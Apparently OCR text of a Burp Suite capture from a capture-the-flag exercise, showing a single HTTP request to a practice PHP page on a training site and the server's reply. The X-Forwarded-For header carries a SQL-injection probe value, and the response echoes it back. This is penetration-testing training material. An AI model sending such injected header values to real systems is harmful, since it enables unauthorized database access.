 Go Cancel < >
Request
Raw Params Headers Hex
GET /web/wonderkun/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1508285764,1508458010;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*72398%2CnickName%3A%E4%BD%A0%E4%B8%AA%E5%82%BB%
E5%8F%89; Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1508490564; PHPSESSID=4mn6jh0seeg9b4m8tuqkl8rov1
Connection: close
Upgrade-Insecure-Requests: 1
x-forwarded-for:127.0.0.1'...,11111
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 20 Oct 2017 09:12:10 GMT
Server: Apache/2.4.18 (Win32) OpenS
X-Powered-By: PHP/5.2.17
Content-Length: 25
Connection: close
Content-Type: text/html
your ip is :127.0.0.1'...